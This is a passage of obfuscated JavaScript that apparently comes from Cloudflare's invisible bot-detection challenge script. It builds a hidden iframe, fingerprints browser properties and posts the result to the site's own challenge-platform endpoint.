0:for(x=0,W=Math[BH(am.Y)](2,8),V=1;V!=W;Q=H&K,K>>=1,K==0&&(K=j,H=z(O++)),x|=(P[BH(am.e)](0,Q)?1:0)*V,V<<=1);y[J++]=P[BH(am.b)](s,x),G=J-1,R--;break;case 1:for(x=0,W=Math[BH(am.g)](2,16),V=1;P[BH(am.V)](V,W);Q=K&H,K>>=1,K==0&&(K=j,H=P[BH(am.H)](z,O++)),x|=P[BH(am.d)](0<Q?1:0,V),V<<=1);y[J++]=P[BH(am.K)](s,x),G=J-1,R--;break;case 2:return i[BH(am.O)]('')}if(R==0&&(R=Math[BH(am.x)](2,S),S++),y[G])G=y[G];else if(J===G)G=P[BH(am.W)](Y,Y[BH(am.Q)](0));else return null;i[BH(am.G)](G),y[J++]=Y+G[BH(am.k)](0),R--,Y=G,P[BH(am.o)](0,R)&&(R=Math[BH(am.y)](2,S),S++)}}}},c={},c[BY(ai.j)]=B.h,c}(),B3();function sL(P,cf,Bf,s,B,c){for(cf={M:441,P:441,s:243,B:428,c:230},Bf=B6,s={},s[Bf(cf.M)]=function(C,j){return j!==C},B=s,c=[];B[Bf(cf.P)](null,P);c=c[Bf(cf.s)](Object[Bf(cf.B)](P)),P=Object[Bf(cf.c)](P));return c}function sE(P,s,B,cI,By,C,j,z,I){j=(cI={M:275,P:219,s:206,B:416,c:232,a:279,C:275,j:416,z:232,I:436,y:436,f:412,R:235,n:412,J:232},By=B6,C={},C[By(cI.M)]=function(R,n){return n===R},C[By(cI.P)]=By(cI.s),C[By(cI.B)]=function(R,n){return R==n},C[By(cI.c)]=By(cI.a),C);try{z=s[B]}catch(y){return'i'}if(z==null)return j[By(cI.C)](void 0,z)?'u':'x';if(j[By(cI.P)]==typeof z)try{if(j[By(cI.j)](j[By(cI.z)],typeof z[By(cI.I)]))return z[By(cI.y)](function(){}),'p'}catch(R){}return P[By(cI.f)][By(cI.R)](z)?'a':z===P[By(cI.n)]?'D':z===!0?'T':z===!1?'F':(I=typeof z,j[By(cI.J)]==I?sh(P,z)?'N':'f':sT[I]||'?')}function Z(M,P,s,B){return M=M-200,s=U(),B=s[M],B}function sl(B,c,cs,Bz,a,C,j,z,I,y,f,R,n){if(cs={M:350,P:225,s:292,B:249,c:296,a:370,C:323,j:379,z:397,I:452,y:426,f:402,R:214,n:234,J:285,S:343,m:433,i:379,Y:427,e:427,b:270,g:325,V:333,H:348,d:309,K:246,O:208,x:388,W:312,Q:385},Bz=B6,a={'ALNYL':function(J,S){return J(S)},'VUkof':function(J,S){return J+S},'DfVie':Bz(cs.M)},!a[Bz(cs.P)](sX,0))return![];j=(C={},C[Bz(cs.s)]=B,C[Bz(cs.B)]=c,C);try{z=sx[Bz(cs.c)],I=a[Bz(cs.a)](Bz(cs.C)+sx[Bz(cs.j)][Bz(cs.z)],Bz(cs.I))+z.r+Bz(cs.y),y=new sx[(Bz(cs.f))](),y[Bz(cs.R)](Bz(cs.n),I),y[Bz(cs.J)]=2500,y[Bz(cs.S)]=function(){},f={},f[Bz(cs.m)]=sx[Bz(cs.i)][Bz(cs.m)],f[Bz(cs.Y)]=sx[Bz(cs.j)][Bz(cs.e)],f[Bz(cs.b)]=sx[Bz(cs.j)][Bz(cs.b)],f[Bz(cs.g)]=sx[Bz(cs.j)][Bz(cs.V)],f[Bz(cs.H)]=sF,R=f,n={},n[Bz(cs.d)]=j,n[Bz(cs.K)]=R,n[Bz(cs.O)]=a[Bz(cs.x)],y[Bz(cs.W)](B2[Bz(cs.Q)](n))}catch(J){}}function sG(M,Bo,Bk,B7,P,s){Bo={M:240,P:233,s:233,B:401},Bk={M:279},B7=B6,P={'BHWtP':function(B){return B()},'wyDDW':function(B,c,a){return B(c,a)}},s=P[B7(Bo.M)](B1),P[B7(Bo.P)](sr,s.r,function(B,B8){B8=B7,typeof M===B8(Bk.M)&&M(B),sA()}),s.e&&P[B7(Bo.s)](sl,B7(Bo.B),s.e)}function sX(P,BE,BM,s,B){return BE={M:253,P:409},BM=B6,s={},s[BM(BE.M)]=function(c,a){return c<a},B=s,B[BM(BE.M)](Math[BM(BE.P)](),P)}function sv(BL,BP,M){return BL={M:296,P:375},BP=B6,M=sx[BP(BL.M)],Math[BP(BL.P)](+atob(M.t))}function B1(cW,Bm,s,B,c,a,C,j,z,cx,f,I){s=(cW={M:266,P:349,s:204,B:274,c:274,a:306,C:220,j:411,z:400,I:283,y:407,f:227,R:324,n:277,J:389,S:277,m:224,i:359,Y:248,e:413,b:346,g:254,V:401},Bm=B6,{'JOsfh':function(f,R){return R===f},'iQLbb':function(y){return y()},'yrChn':function(y,f,R){return y(f,R)},'zTMoh':Bm(cW.M),'uESuM':Bm(cW.P)});try{if(s[Bm(cW.s)](Bm(cW.B),Bm(cW.c))){for(B=s[Bm(cW.a)][Bm(cW.C)]('|'),c=0;!![];){switch(B[c++]){case'0':j=pRIb1(z,C[Bm(cW.j)],'d.',j);continue;case'1':return a={},a.r=j,a.e=null,a;case'2':C[Bm(cW.z)]=Bm(cW.I);continue;case'3':j=pRIb1(z,z[Bm(cW.y)]||z[Bm(cW.f)],'n.',j);continue;case'4':j=pRIb1(z,z,'',j);continue;case'5':C[Bm(cW.R)]='-1';continue;case'6':sW[Bm(cW.n)][Bm(cW.J)](C);continue;case'7':sW[Bm(cW.S)][Bm(cW.m)](C);continue;case'8':C=sW[Bm(cW.i)](s[Bm(cW.Y)]);continue;case'9':j={};continue;case'10':z=C[Bm(cW.e)];continue}break}}else cx={M:204,P:279},f=s[Bm(cW.b)](C),j(f.r,function(i,Bi){Bi=Bm,s[Bi(cx.M)](typeof R,Bi(cx.P))&&S(i),J()}),f.e&&s[Bm(cW.g)](R,Bm(cW.V),f.e)}catch(f){return I={},I.r={},I.e=f,I}}function sN(c0,Bs,P,s,B,c,a,C,j){for(c0={M:373,P:390,s:220,B:375,c:242},Bs=B6,P={},P[Bs(c0.M)]=function(z,I){return z/I},s=P,B=Bs(c0.P)[Bs(c0.s)]('|'),c=0;!![];){switch(B[c++]){case'0':a=3600;continue;case'1':C=Math[Bs(c0.B)](s[Bs(c0.M)](Date[Bs(c0.c)](),1e3));continue;case'2':if(C-j>a)return![];continue;case'3':j=sv();continue;case'4':return!![]}break}}function B3(aW,aO,ad,Bd,M,P,s,B,c,C,j,z,I,y,f){if(aW={M:410,P:450,s:452,B:229,c:296,a:425,C:238,j:450,z:301,I:202,y:247,f:229,R:448,n:296,J:201,S:345,m:323,i:379,Y:397,e:256,b:426,g:402,V:214,H:234,d:285,K:343,O:433,x:427,W:379,Q:427,G:270,k:270,o:325,A:379,X:333,v:348,N:309,D:246,F:208,l:350,T:312,h:385},aO={M:236,P:425,s:238,B:395,c:448},ad={M:287,P:424,s:262,B:262,c:294,a:272,C:298,j:429,z:384,I:384,y:272,f:294,R:384,n:429,J:430,S:218},Bd=B6,M={'xpnVu':function(a,C){return C==a},'hOpQV':function(a,C){return a-C},'LdPiG':function(a,C){return C|a},'uafIm':function(a,C){return a(C)},'flkhB':Bd(aW.M),'GieAn':function(a){return a()},'yhjhl':function(a,C){return C!==a},'MqEDO':Bd(aW.P),'LpMaI':function(a,C){return a+C},'XphRZ':function(a,C){return a+C},'ePPNH':Bd(aW.s),'HSzZr':Bd(aW.B)},P=sx[Bd(aW.c)],!P)return;if(!sN())return;(s=![],B=function(BK){if(BK=Bd,M[BK(ad.M)]===BK(ad.P))return;else if(!s){if(BK(ad.s)===BK(ad.B)){if(s=!![],!sN())return;sG(function(C){B4(P,C)})}else{if(256>Ui[BK(ad.c)](0)){for(ZK=0;ZO<Zx;ZQ<<=1,M[BK(ad.a)](ZG,M[BK(ad.C)](Zk,1))?(Zo=0,ZA[BK(ad.j)](ZX(Zv)),ZN=0):Zr++,ZW++);for(ZD=ZF[BK(ad.c)](0),Zl=0;8>Zq;Zh=M[BK(ad.z)](ZE<<1,ZL&1.5),M0-1==Zw?(M1=0,M2[BK(ad.j)](M3(M4)),M5=0):M6++,M7>>=1,ZT++);}else{for(M8=1,M9=0;MU<MZ;MP=M[BK(ad.I)](Ms<<1.72,MB),M[BK(ad.y)](Mc,Ma-1)?(MC=0,Mj[BK(ad.j)](Mz(MI)),My=0):Mf++,MR=0,MM++);for(Mn=MJ[BK(ad.f)](0),MS=0;16>Mm;MY=M[BK(ad.R)](Me<<1.94,1&Mb),M[BK(ad.a)](Mg,MV-1)?(Mp=0,Mu[BK(ad.n)](M[BK(ad.J)](Mt,MH)),Md=0):MK++,MO>>=1,Mi++);}Zb--,0==Zg&&(ZV=Zp[BK(ad.S)](2,Zu),Zt++),delete ZH[Zd]}}},M[Bd(aW.a)](sW[Bd(aW.C)],Bd(aW.j)))?B():sx[Bd(aW.z)]?sW[Bd(aW.z)](Bd(aW.I),B):M[Bd(aW.y)]===Bd(aW.f)?(c=sW[Bd(aW.R)]||function(){},sW[Bd(aW.R)]=function(BO){BO=Bd,M[BO(aO.M)](c),M[BO(aO.P)](sW[BO(aO.s)],M[BO(aO.B)])&&(sW[BO(aO.c)]=c,B())}):(C=y[Bd(aW.n)],j=M[Bd(aW.J)](M[Bd(aW.S)](Bd(aW.m),f[Bd(aW.i)][Bd(aW.Y)])+M[Bd(aW.e)]+C.r,Bd(aW.b)),z=new R[(Bd(aW.g))](),z[Bd(aW.V)](Bd(aW.H),j),z[Bd(aW.d)]=2500,z[Bd(aW.K)]=function(){},I={},I[Bd(aW.O)]=n[Bd(aW.i)][Bd(aW.O)],I[Bd(aW.x)]=J[Bd(aW.W)][Bd(aW.Q)],I[Bd(aW.G)]=S[Bd(aW.W)][Bd(aW.k)],I[Bd(aW.o)]=m[Bd(aW.A)][Bd(aW.X)],I[Bd(aW.v)]=i,y=I,f={},f[Bd(aW.N)]=e,f[Bd(aW.D)]=y,f[Bd(aW.F)]=Bd(aW.l),z[Bd(aW.T)](Y[Bd(aW.h)](f)))}function U(ao){return ao='toString,hasOwnProperty,detail,yePBP,noOPs,pwMPG,createElement,pUoTe,sWEVh,OYNcg,DqIKu,477936UcLRZC,XkyPe,/jsd/oneshot/d251aa49a8a3/0.4968559548856932:1768908336:Ci2GTrqhpWGbwxEyujeC6i2sJ92ALbH64zDVSeaQAmE/,KbfgR,NKeku,fromCharCode,VUkof,fIYAD,stringify,BrGCo,sIffL,floor,LStsr,bind,16ZHfjmy,_cf_chl_opt,TUymY,2430990gSprhz,etNPg,status,LdPiG,BxBN,yXZvT,YQglu,DfVie,removeChild,0|3|1|2|4,Oybus,event,AaQMt,sort,MqEDO,charAt,AKGCx8,drYkI,pWQZE,style,error on cf_chl_props,XMLHttpRequest,FSDwN,pRIb1,JEkaw,3|0|1|2|4,clientInformation,nIbJJ,random,nyuPq,contentDocument,Array,contentWindow,[native code],join,ISvcg,okXfD,ULopC,wLhog,VaxAr,ODsOc,xhr-error,ZgOuo,pPNCa,yhjhl,/invisible/jsd,SSTpq3,keys,push,uafIm,string,YFilo,CnwA5,tzrPR,xNUqs,catch,sBArr,CVdXG,ZZrpG,includes,QuYOo,pVuBU,document,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,mKdRM,qCIvp,Rvpaq,onreadystatechange,ZvNeq,loading,indexOf,/b/ov1/0.4968559548856932:1768908336:Ci2GTrqhpWGbwxEyujeC6i2sJ92ALbH64zDVSeaQAmE/,CzxPt,LpMaI,DOMContentLoaded,Set,JOsfh,zzpRn,object,mhJtu,source,eaEct,call,3bgLCJX,symbol,DzMZQ,open,JqqNM,boolean,Sjwns,pow,MlyTo,split,bigint,splice,undefined,appendChild,ALNYL,href,navigator,kXwqf,RwjHf,getPrototypeOf,eAwFb,VHZgS,wyDDW,POST,isArray,GieAn,IFNmQ,readyState,JGftv,BHWtP,length,now,concat,Jieao,rewSh,chctx,HSzZr,uESuM,TYlZ6,cloudflare-invisible,DSJAS,HSarZ,akaCL,yrChn,bnklj,ePPNH,WlYlx,ghrKM,rxvNi8,lGLMQ,elASe,xmvJk,FrDvqXk86Cf+miQGl-xEt1Tbu9R2ecIs4hp5A0PO3SgzoB$LynUKa7jHWJNdwYZMV,218062SPxHHw,dyhtv,8|2|5|7|10|9|4|3|0|6|1,map,location,plfYk,LRmiB4,rfijp,xpnVu,RgDKC,VrOES,pvVeg,randomUUID,body,FkOmX,function,Wnmyh,error,WsRoJ,display: none,sid,timeout,parent,flkhB,dMrZN,BkNeY,1133881sgAJAV,uiJiv,AdeF3,postMessage,charCodeAt,ZmejJ,__CF$cv$params,number,hOpQV,2364816SpDqIS,from,addEventListener,VCrtk,FpWaM,aNajG,FElVm,zTMoh,BqaJZ,ATswP,errorInfoObject,iMDZY,log,send,669720XnzxHM,sRcEn,success,d.cookie,onerror,VHkOF,getOwnPropertyNames,DwZll,wyYdJ,nMtIf,/cdn-cgi/challenge-platform/h/,tabIndex,pkLOA2,onload,tpvrk,Function,isNaN,kTqjU,gedeC,http-code:,aUjz8,api,vZxru,Gepqr,Pargq,uYhsl,prototype,ZsvGp,iUQKK,5709744iOggDN,ontimeout,kZLze,XphRZ,iQLbb,Object,JBxy9,iframe,jsd,nfvGv,ZyUeZ'.split(','),U=function(){return ao},U()}function sr(M,P,c9,c8,c7,c6,BB,s,B,c,a){c9={M:285,P:435,s:323,B:366,c:296,a:311,C:379,j:402,z:214,I:234,y:358,f:434,R:379,n:397,J:282,S:334,m:285,i:343,Y:326,e:317,b:268,g:268,V:226,H:268,d:338,K:312,O:385,x:372},c8={M:245,P:422},c7={M:383,P:315,s:344,B:405,c:278,a:335,C:358,j:332},c6={M:245,P:420},BB=B6,s={'rewSh':function(C,j){return C(j)},'VaxAr':BB(c9.M),'kZLze':function(C,j){return C===j},'JEkaw':BB(c9.P),'vZxru':function(C,j){return C(j)},'pwMPG':function(C,j){return C+j},'tzrPR':BB(c9.s),'WsRoJ':BB(c9.B),'uYhsl':function(C){return C()}},B=sx[BB(c9.c)],console[BB(c9.a)](sx[BB(c9.C)]),c=new sx[(BB(c9.j))](),c[BB(c9.z)](BB(c9.I),s[BB(c9.y)](s[BB(c9.f)]+sx[BB(c9.R)][BB(c9.n)]+s[BB(c9.J)],B.r)),B[BB(c9.S)]&&(c[BB(c9.m)]=5e3,c[BB(c9.i)]=function(Bc){Bc=BB,s[Bc(c6.M)](P,s[Bc(c6.P)])}),c[BB(c9.Y)]=function(Ba){if(Ba=BB,c[Ba(c7.M)]>=200&&c[Ba(c7.M)]<300)P(Ba(c7.P));else if(s[Ba(c7.s)](s[Ba(c7.B)],Ba(c7.c)))return![];else s[Ba(c7.a)](P,s[Ba(c7.C)](Ba(c7.j),c[Ba(c7.M)]))},c[BB(c9.e)]=function(BC){BC=BB,s[BC(c8.M)](P,BC(c8.P))},a={'t':sv(),'lhr':sW[BB(c9.b)]&&sW[BB(c9.g)][BB(c9.V)]?sW[BB(c9.H)][BB(c9.V)]:'','api':B[BB(c9.S)]?!![]:![],'c':s[BB(c9.d)](so),'payload':M},c[BB(c9.K)](B2[BB(c9.O)](JSON[BB(c9.x)](a)))}function B4(B,c,ak,Bx,a,C,j,z){if(ak={M:257,P:217,s:315,B:419,c:291,a:334,C:315,j:208,z:250,I:284,y:392,f:217,R:286,n:293,J:281,S:355,m:286,i:293,Y:279,e:436},Bx=B6,a={},a[Bx(ak.M)]=function(I,f){return f==I},a[Bx(ak.P)]=Bx(ak.s),a[Bx(ak.B)]=Bx(ak.c),C=a,!B[Bx(ak.a)])return;if(c===Bx(ak.C))j={},j[Bx(ak.j)]=Bx(ak.z),j[Bx(ak.I)]=B.r,j[Bx(ak.y)]=C[Bx(ak.f)],sx[Bx(ak.R)][Bx(ak.n)](j,'*');else if(Bx(ak.c)===C[Bx(ak.B)])z={},z[Bx(ak.j)]=Bx(ak.z),z[Bx(ak.I)]=B.r,z[Bx(ak.y)]=Bx(ak.J),z[Bx(ak.S)]=c,sx[Bx(ak.m)][Bx(ak.i)](z,'*');else if(C[Bx(ak.M)](Bx(ak.Y),typeof z[Bx(ak.e)]))return c[Bx(ak.e)](function(){}),'p'}function sD(cU,Bj){return cU={M:276},Bj=B6,crypto&&crypto[Bj(cU.M)]?crypto[Bj(cU.M)]():''}function sk(Br,B9,M,P,s){if(Br={M:438,P:296,s:403,B:297,c:449,a:318,C:438,j:331,z:423},B9=B6,M={'ZgOuo':function(B){return B()},'FSDwN':function(B,c){return B!==c},'ZvNeq':function(B,c){return B<c},'VHkOF':function(B,c){return B!==c},'gedeC':B9(Br.M)},P=sx[B9(Br.P)],!P)return null;if(s=P.i,M[B9(Br.s)](typeof s,B9(Br.B))||M[B9(Br.c)](s,30)){if(M[B9(Br.a)](B9(Br.C),M[B9(Br.j)]))M[B9(Br.z)](P);else return null}return s}function so(BF,BU,M){return BF={M:308},BU=B6,M={'ATswP':function(P){return P()}},M[BU(BF.M)](sk)!==null}function sh(P,s,ca,BI,B,c){return ca={M:280,P:310,s:305,B:414,c:328,a:339,C:353,j:210,z:451},BI=B6,B={},B[BI(ca.M)]=function(C,j){return C instanceof j},B[BI(ca.P)]=function(C,j){return C<j},B[BI(ca.s)]=BI(ca.B),c=B,c[BI(ca.M)](s,P[BI(ca.c)])&&c[BI(ca.P)](0,P[BI(ca.c)][BI(ca.a)][BI(ca.C)][BI(ca.j)](s)[BI(ca.z)](c[BI(ca.s)]))}function sA(BT,BZ,M,P){if(BT={M:200},BZ=B6,M={'CzxPt':function(s,B,c){return s(B,c)}},P=sk(),P===null)return;sQ=(sQ&&clearTimeout(sQ),M[BZ(BT.M)](setTimeout,function(){sG()},P*1e3))}}()